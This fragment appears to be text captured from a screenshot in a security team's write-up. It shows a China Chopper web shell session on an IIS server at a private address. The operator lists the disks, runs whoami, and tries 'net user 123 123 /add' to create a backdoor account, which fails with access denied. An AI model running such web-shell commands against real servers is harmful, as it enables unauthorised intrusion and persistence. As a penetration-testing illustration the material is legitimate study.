 中国菜刀@20100928
http://192.168.88.250:81/-7....
[*] 磁盘列表 [ C:D:E: ]
D:\www\test\> whoami
iis apppool\test
D:\www\test\> net user 123 123 /add
发生系统错误 5。
拒绝访问。
D:\www\test\>
Gcow安全团队